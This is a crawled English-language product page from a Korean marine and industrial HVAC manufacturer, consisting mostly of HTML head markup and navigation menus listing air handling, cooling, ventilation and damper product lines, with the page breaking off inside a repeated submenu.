

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.hiairkorea.co.kr/en/sub03/sub0104_detail.php
body_size: 124674
content:



<!doctype html>
<html lang="en">
<head>
		<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
	<meta http-equiv="Content-Script-Type" content="text/javascript" />
	<meta http-equiv="Content-Style-Type" content="text/css" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />

	<!--
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, target-densityDpi=medium-dpi" />
	-->
	<meta name="subject" content="HI AIR KOREA Co., Ltd." />
    <meta name="Author" content="HI AIR KOREA Co., Ltd." />
    <meta name="keywords" content="HI AIR KOREA Co., Ltd., hiairkorea, Marine HVAC in Korea, Marine HVAC in Gimhae, AHU in Korea, Ventilation in Korea,  AIR HANDLING in Korea, Cooling in Korea, Damper in Korea, Scrubber in Korea" />
    <meta name="description" content="HI AIR KOREA Co., Ltd., hiairkorea, Marine HVAC in Korea, Marine HVAC in Gimhae, AHU in Korea, Ventilation in Korea,  AIR HANDLING in Korea, Cooling in Korea, Damper in Korea, Scrubber in Korea" />


    <meta property="og:type" content="website" />
    <meta property="og:title" content="HI AIR KOREA Co., Ltd." />
    <meta property="og:description" content="HI AIR KOREA Co., Ltd., hiairkorea, Marine HVAC in Korea, Marine HVAC in Gimhae, AHU in Korea, Ventilation in Korea,  AIR HANDLING in Korea, Cooling in Korea, Damper in Korea, Scrubber in Korea" />


    <link href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900" rel="stylesheet">
	<link href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900" rel="stylesheet">
	<link href="https://fonts.googleapis.com/css?family=Titillium+Web" rel="stylesheet">
	<link rel="stylesheet" href="http://www.hiairkorea.co.kr/assets/css/notokr.css">
	<link rel="stylesheet" href="http://www.hiairkorea.co.kr/assets/css/reset.css">

	<link rel="stylesheet" href="../css/common.css?v=1769318309">
	<link rel="stylesheet" href="../css/contents.css?v=1769318309">
	<link rel="stylesheet" href="../css/board.css?v=1769318309">

	<link rel="stylesheet" href="../css/common_mobile.css?v=1769318309">
	<link rel="stylesheet" href="../css/contents_mobile.css?v=1769318309">
	<link rel="stylesheet" href="../css/board_mobile.css?v=1769318309">

	<script src="http://www.hiairkorea.co.kr/assets/js/jquery.js"></script>
	<script src="http://www.hiairkorea.co.kr/assets/js/jquery.easing.1.3.js"></script>
	<script src="http://www.hiairkorea.co.kr/assets/js/jquery-migrate-1.2.1.min.js"></script>
	<script src="http://www.hiairkorea.co.kr/assets/js/common.js"></script>

	<link rel="stylesheet" href="http://www.hiairkorea.co.kr/assets/js/jquery-ui.min.css">
	<script src="http://www.hiairkorea.co.kr/assets/js/jquery-ui.min.js"></script>

    <script src="http://www.hiairkorea.co.kr/assets/js/jquery.bxslider.min.js"></script>

	<!--[if lt IE 9]>
		<script src="http://www.hiairkorea.co.kr/assets/js/html5.js"></script>
		<script scr="http://www.hiairkorea.co.kr/assets/js/modernizr-1.7.min.js"></script>
		<script src="http://www.hiairkorea.co.kr/assets/js/respond.min.js"></script>
	<![endif]-->
	<title>
		AIR HANDLING &lt; OFFSHORE  &lt; HI AIR KOREA Co., Ltd.
	</title>
</head>
<!-- class="bg-merchant, bg-offshore, bg-navy, bg-industry" 가 있습니다 -->
<body class="bg-offshore">
	<!-- wrapper -->
	<div class="wrapper" id="wrapper">
		<!-- header -->
		<header>
						<div class="header">
				<!-- skip navigation -->
				<p class="skip-navigation">
					<a href="#container">메인콘텐츠 바로가기</a>
				</p>
				<!-- //skip navigation -->

				<div class="gnb-wrapper">
					<div class="gnb-area clear">
						<div class="right">
							<ul class="clear">
								<li>
									<a href="../main/index.php">
										HOME
									</a>
								</li>
								<!-- li>
									<a href="/ko/recruit/sub01.php">
										RECRUIT
									</a>
								</li -->
								<li>
									<a href="../news/sub01.php">
										NEWS
									</a>
								</li>
								<li>
									<a href="https://www.facebook.com/HI-AIR-KOREA-102423282042441" target="_blank">FACEBOOK</a>
								</li>
								<li>
									<a href="https://www.linkedin.com/company/14692280" target="_blank">
										Linkedin
									</a>
								</li>
								<li>
									<a href="https://www.instagram.com/hiairkorea" target="_blank">INSTARGRAM</a>
								</li>
								<li>
									<a href="http://ep.hiairkorea.co.kr" target="_blank">
										INTRANET
									</a>
								</li>
								<li>
									<a href="http://hiairkorea.co.kr/adframe/mng" target="_blank">
										ADMIN
									</a>
								</li>
							</ul>
						</div>
					</div>
				</div>

				<div class="header-wrapper">
					<div class="header-area clear">
						<h1>
							<a href="../main/index.php" class="clear">
								<img src="../img/common/logo@2x.png?v=1769318309" alt="HI AIR KOREA Co., Ltd." />
							</a>
						</h1>

						<div class="top-menu">
														<ul>
								<li>
									<a href="../sub01/sub01.php" class="topmenu1">
										ABOUT US
									</a>
															<p class="title">
							ABOUT US
						</p>

						<ul>
							<li>
								<a href="../sub01/sub01.php" class="totalmenu1-1">
									OVERVIEW
								</a>
							</li>
							<li>
								<a href="../sub01/sub02.php" class="totalmenu1-2">
									GLOBAL NETWORK
								</a>
							</li>
							<li>
								<a href="../sub01/sub0301.php" class="totalmenu1-3">
									R&D
								</a>
							</li>
							<li>
								<a href="../sub01/sub0401.php" class="totalmenu1-4">
									QUALITY MANAGEMENT
								</a>
							</li>
							<li>
								<a href="../sub01/sub0801.php" class="totalmenu1-8">
									ESG Management
								</a>
							</li>
							<li>
								<a href="../sub01/sub05.php" class="totalmenu1-5">
									SUBSIDIARY COMPANY
								</a>
							</li>
							<li>
								<a href="../sub01/sub0601.php" class="totalmenu1-6">
									LOCATION
								</a>
							</li>
							<li>
								<a href="../sub01/sub07.php" class="totalmenu1-7">
									CONTACT
								</a>
							</li>
						</ul>
								</li>
								<li>
									<a href="../sub02/sub01.php" class="topmenu2">
										MERCHANT
									</a>
															<p class="title">
							MERCHANT
						</p>

						<ul>
							<li>
								<a href="../sub02/sub01.php" class="totalmenu2-1">
									AIR HANDLING
									<span class="arrow"></span>
								</a>

									<ul>
		<li>
			<a href="../sub02/sub0101_detail.php" class="totalmenu2-1-1">
			  AIR HANDLING UNIT
			</a>
		</li>
		<li>
			<a href="../sub02/sub0102_detail.php" class="totalmenu2-1-2">
			  FAN COIL UNIT
			</a>
		</li>
		<li>
			<a href="../sub02/sub0103_detail.php" class="totalmenu2-1-3">
			  UNIT COOLER
			</a>
		</li>
		<li>
			<a href="../sub02/sub0104_detail.php" class="totalmenu2-1-4">
			  AIR TERMINAL DEVICE
			</a>
		</li>
	</ul>
							</li>
							<li>
								<a href="../sub02/sub02.php" class="totalmenu2-2">
									COOLING
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub02/sub0201_detail.php" class="totalmenu2-2-1">
      CONDENSING UNIT FOR AC
    </a>
  </li>
  <li>
    <a href="../sub02/sub0202_detail.php" class="totalmenu2-2-2">
      CONDENSING UNIT FOR COLD CHAMBER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0203_detail.php" class="totalmenu2-2-3">
      PACKAGED AIR CONDITIONING UNIT
    </a>
  </li>
  <li>
    <a href="../sub02/sub0204_detail.php" class="totalmenu2-2-4">
      AIR COOLED CONDENSING UNIT
    </a>
  </li>
  <li>
    <a href="../sub02/sub0205_detail.php" class="totalmenu2-2-5">
      CHILLED WATER UNIT
    </a>
  </li>
  <li>
    <a href="../sub02/sub0206_detail.php" class="totalmenu2-2-6">
      CHILLED WATER UNIT FOR MGO
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub02/sub03.php" class="totalmenu2-3">
									VENTILATION
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub02/sub0301_detail.php" class="totalmenu2-3-1">
      AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0302_detail.php" class="totalmenu2-3-2">
      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0303_detail.php" class="totalmenu2-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0304_detail.php" class="totalmenu2-3-4">
      ACCESSORY
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub02/sub04.php" class="totalmenu2-4">
									DAMPER
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub02/sub0401_detail.php" class="totalmenu2-4-1">
      FIRE DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0402_detail.php" class="totalmenu2-4-2">
      SHUT-OFF DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0403_detail.php" class="totalmenu2-4-3">
      FLOW CONTROL DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0404_detail.php" class="totalmenu2-4-4">
      PRESSURE RELIEF / NON-RETURN DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0405_detail.php" class="totalmenu2-4-5">
      HEAVY DUTY CLOSING DAMPER
    </a>
  </li>
</ul>
							</li>
							<!--친환경 사업 sox 스크러버로 이동<li>
								<a href="../sub02/sub06.php" class="totalmenu2-6">
									SCRUBBER
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub02/sub0601_detail.php" class="totalmenu2-6-1">
      SCRUBBER
    </a>
  </li>
</ul>
							</li>-->
							<li>
								<a href="../sub02/sub05.php" class="totalmenu2-5">
									REFERENCE
									<span class="arrow"></span>
								</a>
							</li>
						</ul>
								</li>
								<li>
									<a href="../sub03/sub01.php" class="topmenu3">
										OFFSHORE
									</a>
															<p class="title">
							OFFSHORE
						</p>

						<ul>
							<li>
								<a href="../sub03/sub01.php" class="totalmenu3-1">
									AIR HANDLING
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub03/sub0101_detail.php" class="totalmenu3-1-1">
      AIR HANDLING UNIT
    </a>
  </li>
  <li>
    <a href="../sub03/sub0102_detail.php" class="totalmenu3-1-2">
      FAN COIL UNIT
    </a>
  </li>
  <li>
    <a href="../sub03/sub0103_detail.php" class="totalmenu3-1-3">
      UNIT COOLER
    </a>
  </li>
  <li>
    <a href="../sub03/sub0104_detail.php" class="totalmenu3-1-4">
      AIR TERMINAL DEVICE
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub03/sub02.php" class="totalmenu3-2">
									COOLING
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub03/sub0201_detail.php" class="totalmenu3-2-1">
      CONDENSING UNIT FOR AC
    </a>
  </li>
  <li>
    <a href="../sub03/sub0202_detail.php" class="totalmenu3-2-2">
      CONDENSING UNIT FOR COLD CHAMBER
    </a>
  </li>
  <li>
    <a href="../sub03/sub0203_detail.php" class="totalmenu3-2-3">
      PACKAGED AIR CONDITIONING UNIT
    </a>
  </li>
  <li>
    <a href="../sub03/sub0204_detail.php" class="totalmenu3-2-4">
      AIR COOLED CONDENSING UNIT
    </a>
  </li>
  <li>
    <a href="../sub03/sub0205_detail.php" class="totalmenu3-2-5">
      CHILLED WATER UNIT
    </a>
  </li>
  <li>
    <a href="../sub03/sub0206_detail.php" class="totalmenu3-2-6">
      MODULAIR SPLIT AC UNIT
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub03/sub03.php" class="totalmenu3-3">
									VENTILATION
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub03/sub0301_detail.php" class="totalmenu3-3-1">
      AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub03/sub0302_detail.php" class="totalmenu3-3-2">
      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub03/sub0303_detail.php" class="totalmenu3-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub03/sub0304_detail.php" class="totalmenu3-3-4">
      ACCESSORY
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub03/sub04.php" class="totalmenu3-4">
									DAMPER
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub03/sub0401_detail.php" class="totalmenu3-4-1">
      FIRE DAMPER
    </a>
  </li>
  <li>
    <a href="../sub03/sub0402_detail.php" class="totalmenu3-4-2">
      SHUT-OFF DAMPER
    </a>
  </li>
  <li>
    <a href="../sub03/sub0403_detail.php" class="totalmenu3-4-3">
      FLOW CONTROL DAMPER
    </a>
  </li>
  <li>
    <a href="../sub03/sub0404_detail.php" class="totalmenu3-4-4">
      PRESSURE RELIEF / NON-RETURN DAMPER
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub03/sub06.php" class="totalmenu3-6">
									CONTROL PANEL
									<span class="arrow"></span>
								</a>
								
							</li>
							<li>
								<a href="../sub03/sub05.php" class="totalmenu3-5">
									REFERENCE
									<span class="arrow"></span>
								</a>
							</li>
						</ul>
								</li>
								<li>
									<a href="../sub04/sub01.php" class="topmenu4">
										NAVY
									</a>
															<p class="title">
							NAVY
						</p>

						<ul>
							<li>
								<a href="../sub04/sub01.php" class="totalmenu4-1">
									AIR HANDLING
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub04/sub0101_detail.php" class="totalmenu4-1-1">
      FAN COIL UNIT & UNIT COOLER
    </a>
  </li>
  <li>
    <a href="../sub04/sub0102_detail.php" class="totalmenu4-1-2">
      UNIT COOLER FOR COLD CHAMBER
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub04/sub02.php" class="totalmenu4-2">
									COOLING
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub04/sub0201_detail.php" class="totalmenu4-2-1">
      CONDENSING UNIT FOR COLD CHAMBER
    </a>
  </li>
  <li>
    <a href="../sub04/sub0202_detail.php" class="totalmenu4-2-2">
      CHILLED WATER UNIT
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub04/sub03.php" class="totalmenu4-3">
									VENTILATION
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub04/sub0301_detail.php" class="totalmenu4-3-1">
      AXIAL FLOW TYPE
    </a>
  </li>
  <li>
    <a href="../sub04/sub0302_detail.php" class="totalmenu4-3-2">
      CENTRIFUGAL TYPE
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub04/sub04.php" class="totalmenu4-4">
									DAMPER
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub04/sub0401_detail.php" class="totalmenu4-4-1">
      SHUT-OFF DAMPER
    </a>
  </li>
  <li>
    <a href="../sub04/sub0402_detail.php" class="totalmenu4-4-2">
      MODULATING DAMPER
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub04/sub05.php" class="totalmenu4-5">
									REFERENCE
									<span class="arrow"></span>
								</a>
							</li>
						</ul>
								</li>
								<li>
									<a href="../sub05/sub01.php" class="topmenu5">
										INDUSTRY
									</a>
															<p class="title">
							 INDUSTRY
						</p>


						<ul>
							<li>
								<a href="../sub05/sub01.php" class="totalmenu5-1">
									AIR HANDLING
									<span class="arrow"></span>
								</a>
								<ul>
    <li> <a href="../sub05/sub0101_detail.php" class="totalmenu5-1-1"> AIR HANDLING UNIT </a> </li>
    <li> <a href="../sub05/sub0102_detail.php" class="totalmenu5-1-2"> CONSTANT TEMPERATURE AND HUMIDITY UNIT </a> </li>
    <li> <a href="../sub05/sub0103_detail.php" class="totalmenu5-1-3"> AIR HANDLING UNIT(FOR NUCLEAR POWER PLANT)  </a> </li>
    <li> <a href="../sub05/sub0104_detail.php" class="totalmenu5-1-4"> CUBICLE COOLER(FOR NUCLEAR POWER PLANT)</a> </li>
    <li> <a href="../sub05/sub0105_detail.php" class="totalmenu5-1-5"> AIR CLEANING UNIT(FOR NUCLEAR POWER PLANT) </a> </li>
    <li> <a href="../sub05/sub0106_detail.php" class="totalmenu5-1-6"> HUMIDIFIER(FOR NUCLEAR POWER PLANT)</a> </li>
</ul>
							</li>
							<li>
								<a href="../sub05/sub02.php" class="totalmenu5-2">
									COOLING
									<span class="arrow"></span>
								</a>
								<ul>
    <li> <a href="../sub05/sub0201_detail.php" class="totalmenu5-2-1"> AIR COOLED CONDENSING UNIT </a> </li>
    <li> <a href="../sub05/sub0202_detail.php" class="totalmenu5-2-2"> PACKAGED AIR CONDITIONING UNIT </a> </li>
    <li> <a href="../sub05/sub0203_detail.php" class="totalmenu5-2-3"> ROOFTOP UNIT </a> </li>
    <li> <a href="../sub05/sub0204_detail.php" class="totalmenu5-2-4"> PACKAGED AIR CONDITIONING UNIT(FOR NUCLEAR POWER PLANT) </a> </li>
    <li> <a href="../sub05/sub0205_detail.php" class="totalmenu5-2-5"> AIR COOLED CONDENSING UNIT(FOR NUCLEAR POWER PLANT) </a> </li>
</ul>
							</li>
							<li>
								<a href="../sub05/sub03.php" class="totalmenu5-3">
									VENTILATION
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub05/sub0301_detail.php" class="totalmenu5-3-1">
      AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub05/sub0302_detail.php" class="totalmenu5-3-2">
      CENTRIFUGAL FAN
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub05/sub04.php" class="totalmenu5-4">
									DAMPER
									<span class="arrow"></span>
								</a>
								<ul>
    <li> <a href="../sub05/sub0401_detail.php" class="totalmenu5-4-1"> SHUT-OFF DAMPER </a> </li>
    <li> <a href="../sub05/sub0402_detail.php" class="totalmenu5-4-2"> FLOW CONTROL DAMPER </a> </li>
    <li> <a href="../sub05/sub0403_detail.php" class="totalmenu5-4-3"> PRESSURE RELIEF / NON-RETURN DAMPER </a> </li>
    <li> <a href="../sub05/sub0404_detail.php" class="totalmenu5-4-4"> FIRE DAMPER(FOR NUCLEAR POWER PLANT)</a> </li>
    <li> <a href="../sub05/sub0405_detail.php" class="totalmenu5-4-5"> SMOKE DAMPER(FOR NUCLEAR POWER PLANT)</a> </li>
    <li> <a href="../sub05/sub0406_detail.php" class="totalmenu5-4-6"> MANUAL DAMPER(FOR NUCLEAR POWER PLANT) </a> </li>
    <li> <a href="../sub05/sub0407_detail.php" class="totalmenu5-4-7"> CONTROL DAMPER(FOR NUCLEAR POWER PLANT)</a> </li>
    <li> <a href="../sub05/sub0408_detail.php" class="totalmenu5-4-8"> SWING PANEL(FOR NUCLEAR POWER PLANT)</a> </li>
</ul>
							</li>
							<li>
								<a href="../sub05/sub05.php" class="totalmenu5-5">
									REFERENCE
									<span class="arrow"></span>
								</a>
							</li>
							<!--<li>
								<a href="http://www.hi-track.co.kr/" class="totalmenu4-6" target="_blank">
									UNDERCARRIAGE PART
								</a>
							</li>-->
						</ul>
								</li>
								<li>
									<a href="../sub11/sub01.php" class="topmenu6">
										GREEN TECH
									</a>
															<p class="title">
							GREEN TECH
						</p>

						<ul>
							<li>
								<a href="../sub11/sub01.php" class="totalmenu6-1">
									Fuel Cells
									<span class="arrow"></span>
								</a>

								<ul>
  <li>
    <a href="../sub11/sub0101_detail.php" class="totalmenu6-1-1">
       Fuel Cells
    </a>
  </li>
<!--
  <li>
    <a href="../sub02/sub0302_detail.php" class="totalmenu6-3-2">
      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0303_detail.php" class="totalmenu6-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0304_detail.php" class="totalmenu6-3-4">
      ACCESSORY
    </a>
  </li>
-->
</ul>
							</li>
							<li>
								<a href="../sub11/sub02.php" class="totalmenu6-2">
									H₂ Charging Station Chiller
									<span class="arrow"></span>
								</a>
								
								<ul>
  <li>
    <a href="../sub11/sub0201_detail.php" class="totalmenu6-2-1">
       H₂ Charging Station Chiller
    </a>
  </li>
<!--
  <li>
    <a href="../sub02/sub0302_detail.php" class="totalmenu6-3-2">
      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0303_detail.php" class="totalmenu6-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0304_detail.php" class="totalmenu6-3-4">
      ACCESSORY
    </a>
  </li>
-->
</ul>
							</li>
							<li>
								<a href="../sub11/sub03.php" class="totalmenu6-3">
									OCCS (Onboard Carbon Capture System)
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub11/sub0301_detail.php" class="totalmenu6-3-1">
       OCCS (Onboard Carbon Capture System)
    </a>
  </li>
<!--
  <li>
    <a href="../sub02/sub0302_detail.php" class="totalmenu6-3-2">
      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0303_detail.php" class="totalmenu6-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0304_detail.php" class="totalmenu6-3-4">
      ACCESSORY
    </a>
  </li>
-->
</ul>
							</li>
							<!--<li>
								<a href="../sub11/sub04.php" class="totalmenu6-4">
									SOx Scrubber
									<span class="arrow"></span>
								</a>
							</li>-->
							<li>
								<a href="../sub11/sub06.php" class="totalmenu6-6">
									Radioactive Spent Activated Carbon Treatment
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub11/sub0601_detail.php" class="totalmenu6-6-1">
      Radioactive Spent Activated Carbon Treatment
    </a>
  </li>
<!--
  <li>
    <a href="../sub02/sub0402_detail.php" class="totalmenu6-4-2">
      SHUT-OFF DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0403_detail.php" class="totalmenu6-4-3">
      FLOW CONTROL DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0404_detail.php" class="totalmenu6-4-4">
      PRESSURE RELIEF / NON-RETURN DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0405_detail.php" class="totalmenu6-4-5">
      HEAVY DUTY CLOSING DAMPER
    </a>
  </li>
-->
</ul>
							</li>
							<!--<li>
								<a href="../sub11/sub05.php" class="totalmenu11-5">
									REFERENCE
									<span class="arrow"></span>
								</a>
							</li>-->
						</ul>
								</li>
								<li>
									<a href="../sub06/sub00.php" class="topmenu7">
										 AFTER SALES
									</a>
															<p class="title">
							AFTER SALES
						</p>

						<ul>
							<li>
								<a href="../sub06/sub00.php" class="totalmenu7-4">
									AFTER SALES
								</a>
							</li>
							<li>
								<a href="../sub06/sub01.php" class="totalmenu7-1">
									CUSTOMER SERVICE
								</a>
							</li>
							<li>
								<a href="../sub06/sub02.php" class="totalmenu7-2">
									SPARE PART
								</a>
							</li>
							<li>
								<a href="../sub06/sub03.php" class="totalmenu7-3">
									FAQ
								</a>
							</li>
							<li>
								<a href="../sub06/sub07.php" class="totalmenu7-5">
									DISCONTINUED PRODUCTS
								</a>
							</li>
						</ul>
								</li>
							</ul>
						</div>


						<dl class="language-list">
							<dt>
								<button type="button">
									ENG
									<span class="arrow"></span>
								</button>
							</dt>
							<dd>
								<ul>
									<li>
										<a href="http://hiairkorea.co.kr/ko/main/index.php">
											KOR
										</a>
									</li>
									<li>
										<a href="./main/index.php">
											ENG
										</a>
									</li>
								</ul>
							</dd>
						</dl>

						<button type="button" class="btn-totalmenu">
							<img src="../img/common/btn_totalmenu01@2x.gif?v=1769318309" alt="" />
						</button>

						<button type="button" class="btn-totalmenu-mobile">
							<img src="../img/common/btn_totalmenu01@2x.gif?v=1769318309" alt="" />
						</button>
					</div>


					<div class="top-submenu-wrapper">
						<div class="top-submenu-area">
							<div class="top-submenu-box">
								<div class="top-submenu-info totalmenu1">
															<p class="title">
							ABOUT US
						</p>

						<ul>
							<li>
								<a href="../sub01/sub01.php" class="totalmenu1-1">
									OVERVIEW
								</a>
							</li>
							<li>
								<a href="../sub01/sub02.php" class="totalmenu1-2">
									GLOBAL NETWORK
								</a>
							</li>
							<li>
								<a href="../sub01/sub0301.php" class="totalmenu1-3">
									R&D
								</a>
							</li>
							<li>
								<a href="../sub01/sub0401.php" class="totalmenu1-4">
									QUALITY MANAGEMENT
								</a>
							</li>
							<li>
								<a href="../sub01/sub0801.php" class="totalmenu1-8">
									ESG Management
								</a>
							</li>
							<li>
								<a href="../sub01/sub05.php" class="totalmenu1-5">
									SUBSIDIARY COMPANY
								</a>
							</li>
							<li>
								<a href="../sub01/sub0601.php" class="totalmenu1-6">
									LOCATION
								</a>
							</li>
							<li>
								<a href="../sub01/sub07.php" class="totalmenu1-7">
									CONTACT
								</a>
							</li>
						</ul>
								</div>

								<div class="top-submenu-info totalmenu2">
															<p class="title">
							MERCHANT
						</p>

						<ul>
							<li>
								<a href="../sub02/sub01.php" class="totalmenu2-1">
									AIR HANDLING
									<span class="arrow"></span>
								</a>

									<ul>
		<li>
			<a href="../sub02/sub0101_detail.php" class="totalmenu2-1-1">
			  AIR HANDLING UNIT
			</a>
		</li>
		<li>
			<a href="../sub02/sub0102_detail.php" class="totalmenu2-1-2">
			  FAN COIL UNIT
			</a>
		</li>
		<li>
			<a href="../sub02/sub0103_detail.php" class="totalmenu2-1-3">
			  UNIT COOLER
			</a>
		</li>
		<li>
			<a href="../sub02/sub0104_detail.php" class="totalmenu2-1-4">
			  AIR TERMINAL DEVICE
			</a>
		</li>
	</ul>
							</li>
							<li>
								<a href="../sub02/sub02.php" class="totalmenu2-2">
									COOLING
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub02/sub0201_detail.php" class="totalmenu2-2-1">
      CONDENSING UNIT FOR AC
    </a>
  </li>
  <li>
    <a href="../sub02/sub0202_detail.php" class="totalmenu2-2-2">
      CONDENSING UNIT FOR COLD CHAMBER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0203_detail.php" class="totalmenu2-2-3">
      PACKAGED AIR CONDITIONING UNIT
    </a>
  </li>
  <li>
    <a href="../sub02/sub0204_detail.php" class="totalmenu2-2-4">
      AIR COOLED CONDENSING UNIT
    </a>
  </li>
  <li>
    <a href="../sub02/sub0205_detail.php" class="totalmenu2-2-5">
      CHILLED WATER UNIT
    </a>
  </li>
  <li>
    <a href="../sub02/sub0206_detail.php" class="totalmenu2-2-6">
      CHILLED WATER UNIT FOR MGO
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub02/sub03.php" class="totalmenu2-3">
									VENTILATION
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub02/sub0301_detail.php" class="totalmenu2-3-1">
      AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0302_detail.php" class="totalmenu2-3-2">
      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0303_detail.php" class="totalmenu2-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0304_detail.php" class="totalmenu2-3-4">
      ACCESSORY
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub02/sub04.php" class="totalmenu2-4">
									DAMPER
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub02/sub0401_detail.php" class="totalmenu2-4-1">
      FIRE DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0402_detail.php" class="totalmenu2-4-2">
      SHUT-OFF DAMPER
